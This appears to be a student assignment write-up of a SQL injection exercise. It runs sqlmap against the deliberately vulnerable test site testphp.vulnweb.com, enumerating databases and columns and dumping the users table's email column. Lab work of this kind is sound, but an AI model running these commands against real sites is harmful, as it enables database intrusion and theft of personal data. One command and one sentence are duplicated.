



# 1




Above screenshot we used `sqlmap -u <site-address> -dbs` command to find what database is used on the app. The db used is MySQL and it might be injectable.

# 2



After completing the payload test we now have names of the databases(highlighted) in the web app

# 3




After payload test we now have names of the databases(highlighted) in the web app

`sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --columns`

then we used the following command to identify columns in the 'acuart' database

`sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --columns`

# 4




After we got names of columns from the database we used:

```
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email --dump
```

Using the above command we extracted data from table “users” and column “email”

# 5



Located path to the dumped data file and copied it to desktop(to later upload)

\*the csv file is available in the git repository which this assignment is uploaded